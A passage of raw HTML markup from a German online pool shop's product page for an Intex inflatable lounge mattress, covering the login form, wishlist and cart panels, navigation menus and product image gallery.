                                                <div class="etheme-elementor-off-canvas_content">
                            <form method="post" class="woocommerce-form woocommerce-form-login login" action="https://best-pool-shop.de/kundenkonto/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Benutzername oder E-Mail <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Passwort <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Erforderlich</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>erinnern Sie sich an mich</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0749c90c63" /><input type="hidden" name="_wp_http_referer" value="/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/" />		<input type="hidden" name="redirect" value="https://best-pool-shop.de/kundenkonto/" />
		<button type="submit" class="button" name="login" value="Anmelden">Anmelden</button>
	</p>
            <p class="text-center m0">
            <a href="https://best-pool-shop.de/kundenkonto/lost-password/">Passwort vergessen?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://best-pool-shop.de/kundenkonto/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-538bd992 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="538bd992" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Wunschliste                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b_wishlist-dropdown product_list_widget cart_list"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">Keine Produkte auf der Wunschliste.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://best-pool-shop.de/shop/"><span>Zurück zum Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">Wunschliste anzeigen</a>
                                           <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Alles in den Warenkorb legen</a>
                                   </p>
            </div>
        </div>
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page" rel="nofollow noopener" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Wunschliste">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Wunschliste            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5da2c121 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5da2c121" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://best-pool-shop.de/warenkorb/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Warenkorb                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">Keine Produkte im Warenkorb.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://best-pool-shop.de/shop/"><span>Zurück zum Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://best-pool-shop.de/warenkorb/"
               class="btn-view-cart wc-forward">Warenkorb                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Teilsumme:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            </div>
        </div>
        
            



                            <p class="buttons mini-cart-buttons">
                    <a href="https://best-pool-shop.de/warenkorb/" class="button wc-forward">Warenkorb anzeigen</a><a href="https://best-pool-shop.de/kasse/" class="button btn-checkout wc-forward">Kasse</a>                </p>
            
            
        </div>

        
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://best-pool-shop.de/warenkorb/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Warenkorb">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Warenkorb                    </span>
                            <span class="elementor-hidden-tablet elementor-hidden-mobile">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-686550ac elementor-hidden-desktop elementor-widget__width-auto etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="686550ac" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-208b008 text-center">
                                        <a href="https://best-pool-shop.de">
                    <img src="https://best-pool-shop.de/wp-content/uploads/2025/10/best-pool-shop.png" title="best-pool-shop" alt="best-pool-shop" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-7b2d579">
        
        <form class="etheme-search-form" role="search" action="https://best-pool-shop.de" method="get" type="inline" data-ajax-search="yes" data-post-types="product">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Suche nach..." class="etheme-search-form-input" type="search" name="s" title="Suche" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Suche" aria-label="Suche">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Suche</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-54a19ea">
        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-2792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2792 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">🔧 Poolzubehör</span></a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2793 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">💧 INTEX Quick Up Pool</span></a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2794 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">💧 INTEX Frame Pool</span></a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2795 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">💧 Wasserspaß</span></a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2796 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">❀ Luftbett / Matratze</span></a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2797 item-level-0 item-design-dropdown"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">🛶 Schlauchboot</span></a></li>
</ul>        </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-15f7f2c6 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="15f7f2c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d158ff8 elementor-widget__width-auto etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="3d158ff8" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="3d158ff8">
                            <li class="elementor-repeater-item-e5bc48a">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/poolfolie/">
        <span class="elementor-item">
                <span class="">🔧 Poolfolie</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-a462461">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/pool-zubehoer/">
        <span class="elementor-item">
                <span class="">🔧 Poolzubehör</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-b1487e8">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/quick-up-pool/">
        <span class="elementor-item">
                <span class="">💧 INTEX Quick Up Pool</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-a02ad1a">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/frame-pool/">
        <span class="elementor-item">
                <span class="">💧 INTEX Frame Pool</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-2eddbcf">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/intex-whirlpool/">
        <span class="elementor-item">
                <span class="">💧 INTEX Whirlpool</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-5d55be7">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/poolparty/">
        <span class="elementor-item">
                <span class="">💧 Wasserspaß</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-5b77715">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/luftbetten/">
        <span class="elementor-item">
                <span class="">❀ Luftbett / Matratze</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-bd398e9">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://best-pool-shop.de/produkt-kategorie/intex-schlauchboot/">
        <span class="elementor-item">
                <span class="">🛶 Schlauchboot</span>                </span>
        </a>
        
                        
                    </li>
                                </ul>
        
        </nav>
        				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2749" class="elementor elementor-2749 elementor-location-single post-3305 product type-product status-publish has-post-thumbnail product_cat-poolparty first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139c6740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139c6740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57916add" data-id="57916add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f38783c elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="6f38783c" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://best-pool-shop.de">Start</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://best-pool-shop.de/produkt-kategorie/poolparty/">Poolparty</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6376fa3d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6376fa3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5744907b" data-id="5744907b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-34a72127 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34a72127" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-817e358" data-id="817e358" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dc56354 elementor-align-right elementor-absolute elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="1dc56354" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page&#038;add_to_wishlist=3305" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3305' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Zur Wunschliste hinzuf\u00fcgen","removeText":"Von der Wunschliste entfernen"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-59c91670 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="59c91670" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='20'>
        <div class="swiper-wrapper main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-59c91670" data-elementor-lightbox-title="Intex %%title%%" data-elementor-lightbox-description="Intex Schwimmbad Matratze Lounge-Sitz/Liege Art.-Nr.: 58870 Pool" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDIxMywidXJsIjoiaHR0cHM6XC9cL2Jlc3QtcG9vbC1zaG9wLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8xMlwvcHJvZHVjdF8xMjkuanBnIiwic2xpZGVzaG93IjoiYWxsLTU5YzkxNjcwIn0%3D"><img loading="lazy" width="600" height="542" src="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-600x542.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="Intex %%title%%" data-caption="" data-src="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg" data-large_image="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg" data-large_image_width="700" data-large_image_height="632" decoding="async" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-600x542.jpg 600w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x271.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-10x10.jpg 10w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg" data-large="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg" data-width="2048" data-height="2076" data-index="1" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-59c91670" data-elementor-lightbox-title="products-58870_in_use_cat_hd" data-elementor-lightbox-description="Poolparty %%title%%" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDc4NywidXJsIjoiaHR0cHM6XC9cL2Jlc3QtcG9vbC1zaG9wLmRlXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI2XC8wMVwvcHJvZHVjdHMtNTg4NzBfaW5fdXNlX2NhdF9oZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtNTljOTE2NzAifQ%3D%3D"><img loading="lazy" width="600" height="608" src="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-600x608.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="products-58870_in_use_cat_hd" data-caption="" data-src="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg" data-large_image="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg" data-large_image_width="2048" data-large_image_height="2076" decoding="async" srcset="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-600x608.jpg 600w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-296x300.jpg 296w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-1010x1024.jpg 1010w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-768x779.jpg 768w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-1515x1536.jpg 1515w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-2020x2048.jpg 2020w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-10x10.jpg 10w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>
        </div>
				
				
		<div class="swiper-custom-left  style-4 et-swiper-elementor-nav"></div>
